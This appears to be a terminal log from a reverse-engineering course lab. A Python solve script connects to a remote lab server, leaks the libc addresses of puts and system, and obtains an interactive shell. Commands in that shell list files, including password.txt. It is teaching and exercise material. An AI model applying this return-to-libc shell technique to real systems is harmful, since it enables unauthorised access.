 test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/06-lab-files/solve-task03$ python solve_task03.py
[+] Opening connection to 45.76.91.112 on port 10063: Done
hex(puts_address) = '0x7f8ebf13e690'
hex(system_address) = '0x7f8ebf114390'
[*] Switching to interactive mode
[============== Task 3 ==============]
What is your name?
Hello there, Hack-in-progress
$ echo hi
hi
$ ls -al
total 12208
drwxr-xr-x 1 root root     4096 Mar 23  2021 .
drwxr-xr-x 1 root root     4096 Mar 16  2021 ..
-rw-r--r-- 1 root root      220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 root root     3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 root root      807 Apr  4  2018 .profile
-rwxr-xr-x 1 root root   963064 Mar 24  2020 ld.so
-rwxr-xr-x 1 root root 11484230 Mar 24  2020 libc.so
-rw-r--r-- 1 root root      121 Mar 24  2020 password.txt
-rwx--x--x 1 root root    17008 Mar 24  2020 task
-rwxr-xr-x 1 root root       34 Mar 17  2020 wrapper.sh
$